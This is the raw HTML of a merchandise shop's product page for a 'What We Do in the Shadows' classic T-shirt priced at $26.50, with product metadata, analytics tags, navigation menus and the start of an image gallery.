

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-3/
body_size: 43164
content:
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <link rel="icon" href="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/uploads/no_edit_What_We_Do_in_the_Shadows_logo-1728298884.png">
    <meta name="csrf-token" content="">
    <title>what we do in the shadows  Classic T-Shirt RB2709 | What We Do in the Shadows Shop - Official What We Do in the Shadows Merchandise Store</title>

            
        <meta property="og:title" content="what we do in the shadows  Classic T-Shirt RB2709 | What We Do in the Shadows Shop - Official What We Do in the Shadows Merchandise Store" />
    
    <meta property="og:description" content="
The same old, standard t-shirt for frequently placed on
Fundamental, generous, boxy match
Male model confirmed is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Female model confirmed is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />
    <meta name="description" content="
The same old, standard t-shirt for frequently placed on
Fundamental, generous, boxy match
Male model confirmed is 6&#039;0&quot; / 183 cm tall and sporting measurement Medium
Female model confirmed is 5&#039;8&quot; / 173 cm tall and sporting measurement Small
Heavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester
Double-needle hems and neck band for durability

" />


    <meta property="og:type" content="website" />



 <meta property="og:image" content="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/4/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg" /> 
    <meta property="og:url" content="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-3" />
    <link rel="canonical" href="https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-3" />


    <script type="application/ld+json">
{
    "@context": "https://schema.org",
    "@type": "Product",
    "name": "what we do in the shadows  Classic T-Shirt RB2709",
    "description": "\nThe same old, standard t-shirt for frequently placed on\nFundamental, generous, boxy match\nMale model confirmed is 6'0\" / 183 cm tall and sporting measurement Medium\nFemale model confirmed is 5'8\" / 173 cm tall and sporting measurement Small\nHeavyweight 5.3 oz / 180 gsm material, robust colors are 100% preshrunk cotton, heather grey is 90% cotton/10% polyester, denim heather is 50% cotton/ 50% polyester\nDouble-needle hems and neck band for durability\n\n",
    "url": "https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-3",
    "image": "https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/4/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg",
    "offers": {
        "@type": "Offer",
        "url": "https://whatwedointheshadowsshop.com/product/what-we-do-in-the-shadows-classic-t-shirt-rb2709-3",
        "priceCurrency": "USD",
        "availability": "https://schema.org/InStock",
        "seller": {
            "@type": "Organization",
            "name": "What We Do in the Shadows Shop - Official What We Do in the Shadows Merchandise Store"
        },
        "price": "26.50"
    },
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 8,
        "bestRating": 5,
        "worstRating": 1
    },
    "sku": "WJATSGS-79257",
    "category": "What We Do in the Shadows T-Shirt"
}
</script>
    <link rel="preconnect" href="https://fonts.bunny.net">
    <link href="https://fonts.bunny.net/css?family=Roboto:300,300i,400,400i,500,500i,600,700&display=swap"
          rel="stylesheet"/>
    <style>
        [x-cloak] {
            display: none !important;
        }
    </style>
    <!-- Livewire Styles --><style >[wire\:loading][wire\:loading], [wire\:loading\.delay][wire\:loading\.delay], [wire\:loading\.inline-block][wire\:loading\.inline-block], [wire\:loading\.inline][wire\:loading\.inline], [wire\:loading\.block][wire\:loading\.block], [wire\:loading\.flex][wire\:loading\.flex], [wire\:loading\.table][wire\:loading\.table], [wire\:loading\.grid][wire\:loading\.grid], [wire\:loading\.inline-flex][wire\:loading\.inline-flex] {display: none;}[wire\:loading\.delay\.none][wire\:loading\.delay\.none], [wire\:loading\.delay\.shortest][wire\:loading\.delay\.shortest], [wire\:loading\.delay\.shorter][wire\:loading\.delay\.shorter], [wire\:loading\.delay\.short][wire\:loading\.delay\.short], [wire\:loading\.delay\.default][wire\:loading\.delay\.default], [wire\:loading\.delay\.long][wire\:loading\.delay\.long], [wire\:loading\.delay\.longer][wire\:loading\.delay\.longer], [wire\:loading\.delay\.longest][wire\:loading\.delay\.longest] {display: none;}[wire\:offline][wire\:offline] {display: none;}[wire\:dirty]:not(textarea):not(input):not(select) {display: none;}:root {--livewire-progress-bar-color: #2299dd;}[x-cloak] {display: none !important;}[wire\:cloak] {display: none !important;}dialog#livewire-error::backdrop {background-color: rgba(0, 0, 0, .6);}</style>
    <link rel="preload" as="style" href="https://whatwedointheshadowsshop.com/build/assets/app-Dq_XEGE3.css" /><link rel="stylesheet" href="https://whatwedointheshadowsshop.com/build/assets/app-Dq_XEGE3.css" data-navigate-track="reload" />    <link rel="stylesheet" href="https://whatwedointheshadowsshop.com/css/tippy.css">

    <!-- Custom styles -->
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-KEGNRBC4K6"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KEGNRBC4K6');
</script>

        <script src="https://ga.tdagroup.online/session.js" data-site="lunar"></script>
    
</head>
<body>

<div class="font-sans">
    <header class="z-10 sticky top-0 lg:relative">
            <!-- the default fixed if there is no top bar from the main store -->
                    <nav aria-label="top" class="lunar-topbar bg-primary-500">
    <!-- Top navigation --> <div class="container mx-auto px-4 sm:px-6 lg:px-8 flex items-center justify-between">
        <div class="mx-auto flex min-h-8 max-w-7xl items-center justify-between md:px-4 sm:px-6 lg:px-8">
            <div class="flex-1 text-center text-xs md:text-sm text-white">
                <div style="display: flex;align-items: center; gap: 0.5rem">
        
        <p><strong>FREE</strong> shipping on orders over $100</p>
       
    </div>
            </div>
        </div>
    </div>
</nav>
            
    <div class="py-1 relative bg-neutral-800 border-gray-200 text-white" x-data="{open: false}">
    <div class="mx-auto container px-4 sm:px-6 lg:px-8">
        <div class="flex items-center justify-between">
            <!-- Mobile menu and search (lg-) -->
            <div class="flex items-center lg:hidden">
                <!-- Mobile menu toggle, controls the 'mobileMenuOpen' state. -->
                <button type="button" class="-ml-2 rounded-md bg-neutral-900 p-2 text-gray-200"
                        x-on:click="open = !open">
                    <span class="sr-only">Open menu</span>
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke-width="1.5" stroke="currentColor" aria-hidden="true" data-slot="icon">
  <path stroke-linecap="round" stroke-linejoin="round" d="M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"/>
</svg>                </button>
            </div>

            <!-- Logo (lg+) -->
            <div class="lg:flex lg:items-center grow-0">
                <a href="https://whatwedointheshadowsshop.com" class="relative block">
                    <span class="sr-only">What We Do in the Shadows Shop - Official What We Do in the Shadows Merchandise Store</span>
                    <img src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/uploads/no_edit_What_We_Do_in_the_Shadows_logo.png" alt="Logo"
                         width="200" height="69"
                         class="object-contain size-full max-h-12 md:max-h-20 drop-shadow-lg">
                </a>
            </div>

            <div class="hidden lg:flex justify-center lg:min-w-[500px] ">
                <div class="relative w-full max-w-[500px]">
                    <svg class="absolute left-0 top-0 translate-y-1/2 ml-2 size-5 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <input type="search"
                           placeholder="Search products..."
                           class="pl-10 w-full h-10 px-4 py-1 text-sm text-gray-900 bg-white border border-gray-300 rounded-md focus:outline-none focus:border-primary"
                           x-on:click="$dispatch('open-lightbox-search')"
                    >
                </div>
            </div>

            <!-- desktop quick actions -->
            <div class="relative flex shrink-0 items-center justify-end gap-4">
                <button type="button"
                        class="absolute lg:relative -left-full lg:left-auto lg:ml-0 -ml-2 flex flex-col items-center justify-center gap-2 hover:text-gray-500 lg:hidden"
                        title="search"
                        x-on:click="$dispatch('open-lightbox-search')"
                >
                    <svg class="size-6 2xl:size-8" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>                    <span class="hidden lg:block">Search product</span>
                </button>
                <a href="/customer-help" class="flex-col items-center justify-center gap-2 hover:text-gray-500 hidden lg:flex"
                   title="customer help">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M9.09 9a3 3 0 0 1 5.83 1c0 2-3 3-3 3"/>
  <path d="M12 17h.01"/>
</svg>                    <span class="text-sm hidden lg:block">Customer help</span>
                </a>
                <a href="https://whatwedointheshadowsshop.com/cart"
                   class="flex flex-col items-center justify-center gap-2 hover:text-gray-500" title="view cart">
                    <svg class="size-6" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="8" cy="21" r="1"/>
  <circle cx="19" cy="21" r="1"/>
  <path d="M2.05 2.05h2l2.66 12.42a2 2 0 0 0 2 1.58h9.78a2 2 0 0 0 1.95-1.57l1.65-7.43H5.12"/>
</svg>                    <span class="text-sm hidden lg:block">View cart</span>
                </a>
            </div>
        </div>

        <!-- Navigation (lg+) -->
        <div class="hidden h-full w-full lg:flex">
            <!-- Mega menus -->
            <nav x-data="{
                        navigationMenuOpen: false,
                        navigationMenu: '',
                        navigationMenuCloseDelay: 200,
                        navigationMenuCloseTimeout: null,
                        navigationMenuLeave() {
                            let that = this;
                            this.navigationMenuCloseTimeout = setTimeout(() => {
                                that.navigationMenuClose();
                            }, this.navigationMenuCloseDelay);
                        },
                        navigationMenuReposition(navElement) {
                            this.navigationMenuClearCloseTimeout();
                            this.$refs.navigationDropdown.style.left = navElement.offsetLeft + 'px';
                            this.$refs.navigationDropdown.style.marginLeft = (navElement.offsetWidth / 2) + 'px';
                        },
                        navigationMenuClearCloseTimeout() {
                            clearTimeout(this.navigationMenuCloseTimeout);
                        },
                        navigationMenuClose() {
                            this.navigationMenuOpen = false;
                            this.navigationMenu = '';
                        }
                    }" class="relative z-10 w-full justify-center items-center">
                <div class="relative h-full flex items-center justify-center">
                    <ul
                        class="flex items-center justify-center flex-1 p-1 space-x-1 list-none rounded-md group">
                                                                                <li>
                                <a href="https://whatwedointheshadowsshop.com" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Home', 'hover:bg-neutral-100': navigationMenu!='Home' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Home'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Home</span></a>
                            </li>
                                                                                <li>
                                <a href="https://whatwedointheshadowsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop', 'hover:bg-neutral-100': navigationMenu!='Shop' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop</span></a>
                            </li>
                                                                                <li>
                                <a href="https://whatwedointheshadowsshop.com/shop" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Shop by category', 'hover:bg-neutral-100': navigationMenu!='Shop by category' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Shop by category'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Shop by category</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Shop by category' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                                                                <li>
                                <a href="https://whatwedointheshadowsshop.com/tracking-order" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Tracking order', 'hover:bg-neutral-100': navigationMenu!='Tracking order' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Tracking order'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Tracking order</span></a>
                            </li>
                                                                                <li>
                                <a href="https://whatwedointheshadowsshop.com/blog" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Blog', 'hover:bg-neutral-100': navigationMenu!='Blog' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Blog'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Blog</span></a>
                            </li>
                                                                                <li>
                                <a href="https://whatwedointheshadowsshop.com/contact-us" x-bind:class="{ 'bg-neutral-700': navigationMenu=='Contact', 'hover:bg-neutral-100': navigationMenu!='Contact' }" @mouseover="navigationMenuOpen=true; navigationMenuReposition($el); navigationMenu='Contact'" @mouseleave="navigationMenuLeave()" class="text-sm inline-flex items-center justify-center h-10 px-4 py-2 font-base transition-colors rounded-md focus:outline-none disabled:opacity-50 disabled:pointer-events-none group w-max"><span>Contact</span>
                                                                            <svg x-bind:class="{ '-rotate-180': navigationMenuOpen == true && navigationMenu == 'Contact' }" class="size-4 ml-1 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg></a>
                            </li>
                                            </ul>
                </div>
                <div x-ref="navigationDropdown" x-show="navigationMenuOpen"
                     x-transition:enter="transition ease-out duration-100"
                     x-transition:enter-start="opacity-0 scale-90"
                     x-transition:enter-end="opacity-100 scale-100"
                     x-transition:leave="transition ease-in duration-100"
                     x-transition:leave-start="opacity-100 scale-100"
                     x-transition:leave-end="opacity-0 scale-90"
                     @mouseover="navigationMenuClearCloseTimeout()" @mouseleave="navigationMenuLeave()"
                     class="z-20 absolute top-0 pt-3 duration-200 ease-out -translate-x-1/2 translate-y-11 text-gray-900"
                     x-cloak>

                    <div
                        class="flex justify-center w-auto h-auto overflow-hidden bg-white border rounded-md shadow-sm border-neutral-200/70">

                                                                                                                                                                                                        <div x-show="navigationMenu == 'Shop by category'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/collections/others" class="block text-sm font-medium">Others</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-accessories" class="block text-sm font-medium">What We Do in the Shadows Accessories</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-drawstring-bag" class="font-light rounded text-sm">What We Do in the Shadows Drawstring Bag</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-mask" class="font-light rounded text-sm">What We Do in the Shadows Mask</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-cloth" class="block text-sm font-medium">What We Do in the Shadows Cloth</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-hoodie" class="font-light rounded text-sm">What We Do in the Shadows Hoodie</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-legging" class="font-light rounded text-sm">What We Do in the Shadows Legging</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-sweatshirt" class="font-light rounded text-sm">What We Do in the Shadows Sweatshirt</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-t-shirt" class="font-light rounded text-sm">What We Do in the Shadows T-Shirt</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-tank-tops" class="font-light rounded text-sm">What We Do in the Shadows Tank Tops</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-decoration" class="block text-sm font-medium">What We Do in the Shadows Decoration</a>

                                                                                            <div class="mt-1 mb-3 flex flex-col gap-1">
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-blanket" class="font-light rounded text-sm">What We Do in the Shadows Blanket</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-mug" class="font-light rounded text-sm">What We Do in the Shadows Mug</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-poster" class="font-light rounded text-sm">What We Do in the Shadows Poster</a>
                                                                                                            <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-throw-pillow" class="font-light rounded text-sm">What We Do in the Shadows Throw Pillow</a>
                                                                                                    </div>
                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-phone-case" class="block text-sm font-medium">What We Do in the Shadows Phone Case</a>

                                                                                                                        </div>
                                                            </div>
                                                                                                                                                                                                        <div x-show="navigationMenu == 'Contact'"
                                 class="flex items-stretch justify-center w-full p-6 max-h-[500px] overflow-y-auto">
                                
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/customer-help" class="block text-sm font-medium">Customer help</a>

                                                                                                                        </div>
                                                                    <div class="w-48">
                                                                                    <a href="https://whatwedointheshadowsshop.com/wholesale" class="block text-sm font-medium">Wholesale</a>

                                                                                                                        </div>
                                                            </div>
                                            </div>
                </div>
            </nav>
        </div>
    </div>

    <!-- mobile menu popup -->
    <template x-teleport="body">
        <div class="lg:hidden fixed top-0 left-0 p-2 w-full max-w-sm z-[100]"
             id="mobile-menu"
             x-cloak
             x-show="open"
             x-on:click.away="open = false"
             x-transition>
            <div class="space-y-1 px-2 pt-2 pb-3 bg-white w-full rounded-lg shadow overflow-y-auto">
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com" class="flex justify-between items-center hover:underline grow">Home</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/shop" class="flex justify-between items-center hover:underline grow">Shop by category</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/others" class="flex justify-between items-center hover:underline grow">Others</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-accessories" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Accessories</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-drawstring-bag" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Drawstring Bag</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-mask" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Mask</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-cloth" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Cloth</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-hoodie" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Hoodie</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-legging" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Legging</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-sweatshirt" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Sweatshirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-t-shirt" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows T-Shirt</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-tank-tops" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Tank Tops</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-decoration" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Decoration</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-blanket" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Blanket</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-mug" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Mug</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-poster" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Poster</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-throw-pillow" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Throw Pillow</a>

            </div>

    </li>
                    </ul>
    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-phone-case" class="flex justify-between items-center hover:underline grow">What We Do in the Shadows Phone Case</a>

            </div>

    </li>
                    </ul>
    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/tracking-order" class="flex justify-between items-center hover:underline grow">Tracking order</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/blog" class="flex justify-between items-center hover:underline grow">Blog</a>

            </div>

    </li>
                                    <li class="block px-3 py-2 rounded-md text-base font-base text-neutral-900 hover:bg-neutral-100" x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/contact-us" class="flex justify-between items-center hover:underline grow">Contact</a>

                    <button type="button" x-on:click="open = !open">
                <svg x-bind:class="open ? 'rotate-180' : ''" class="size-5 transition" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>
            </div>

            <!-- transition dropdown effect -->
        <ul role="list" class="mt-4 ml-3 space-y-2" x-cloak x-show="open" x-collapse>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/customer-help" class="flex justify-between items-center hover:underline grow">Customer help</a>

            </div>

    </li>
                            <li  x-data="{open: false}">
    <div class="flex items-center justify-between">
        <a href="https://whatwedointheshadowsshop.com/wholesale" class="flex justify-between items-center hover:underline grow">Wholesale</a>

            </div>

    </li>
                    </ul>
    </li>
                            </div>
        </div>
    </template>
</div>
</header>

    <section class="relative pb-8">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- breadcrumbs -->
        <nav class="flex items-center gap-2 text-base text-gray-500 flex-wrap">
            <a class="hover:text-gray-700" href="https://whatwedointheshadowsshop.com">Home</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-cloth">What We Do in the Shadows Cloth</a>
                    <span>/</span>
                    <a class="hover:text-gray-700" href="https://whatwedointheshadowsshop.com/collections/what-we-do-in-the-shadows-t-shirt">What We Do in the Shadows T-Shirt</a>
            </nav>


        <div class="mt-2 lg:mt-6 lg:grid lg:grid-cols-2 lg:items-start lg:gap-x-8" data-product-id="4">
            <!-- Image gallery -->
            <div class="w-full h-full">
    <div class="f-carousel" id="product-gallery-slider"
         style="--f-carousel-spacing: 10px;">
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/4/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/4/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="4"
                     data-variants="4"
                     alt=""
                     class="product-gallery-current w-full h-full object-contain"
                                              width="500"
                         height="500"
                                     >
            </div>
                    <div class="f-carousel__slide max-h-[600px] flex items-center justify-center flex-nowrap"
                 data-thumb-src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/11/conversions/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-24-small.jpg"
            >
                <img data-lazy-src="https://lunar-merch.b-cdn.net/whatwedointheshadowsshop.com/media/11/ssrcoclassic_teewomens10101001c5ca27c6front_altsquare_product600x600-24.jpg"
                     data-fancybox="gallery"
                     data-media-id="11"
                     data-variants=""
                     alt=""
